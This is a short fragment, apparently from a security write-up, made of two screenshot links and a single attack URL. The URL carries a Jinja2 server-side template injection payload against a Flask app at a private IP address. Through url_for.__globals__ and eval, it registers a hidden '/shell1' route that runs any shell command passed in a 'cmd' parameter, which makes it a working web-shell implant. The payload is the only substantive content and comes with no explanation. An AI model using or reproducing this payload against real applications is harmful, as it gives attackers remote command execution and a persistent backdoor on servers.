 http://172.16.120.115:5000/test?param={{url_for.__globals__[‘__builtins__’][‘eval’](“app.add_url_rule(‘/shell1’, ‘shell’, lambda :__import__(‘os’).popen(_request_ctx_stack.top.request.values.get(‘cmd’, ‘whoami’)).read())”,{‘_request_ctx_stack’:url_for.__globals__[‘_request_ctx_stack’],’app’:url_for.__globals__[‘current_app’]})}}